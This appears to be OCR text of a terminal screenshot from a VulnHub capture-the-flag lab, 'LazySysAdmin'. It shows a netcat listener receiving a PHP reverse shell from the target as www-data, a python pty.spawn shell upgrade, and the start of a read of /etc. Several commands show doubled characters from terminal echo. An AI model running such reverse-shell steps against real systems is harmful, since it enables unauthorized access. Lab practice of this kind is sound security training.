 Applications Places QTerminal Mar 29 10:34 PM 1
root@leetCipher: ~/machines/vulnhub/lazy_sys_admin/php-reverse-shell-1.0
File Actions Edit View Help
root@leetCiph...rse-shell-1.0 root@leetCipher: ~
connect to [192.168.1.10] from (UNKNOWN) [192.168.1.11] 57664
Linux LazySysAdmin 4.4.0-31-generic #50~14.04.1-Ubuntu SMP Wed Jul 13 01:06:37 UTC 2016 i686 i
686 i686 GNU/Linux
 12:33:59 up 20 min,  0 users,  load average: 0.00, 0.03, 0.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ which python
/usr/bin/python
$ python -c "import pty; pty.spawn('/bin/bash')"
www-data@LazySysAdmin:/$ llss
bin   dev  home        lib         media  old  proc  run   srv  tmp  var
boot  etc  initrd.img  lost+found  mnt    opt  root  sbin  sys  usr  vmlinuz
www-data@LazySysAdmin:/$ llddwwqqdd;;llqqwwddll
ldwqd: command not found
lqwdl: command not found
www-data@LazySysAdmin:/$ ccaatt  //eettcc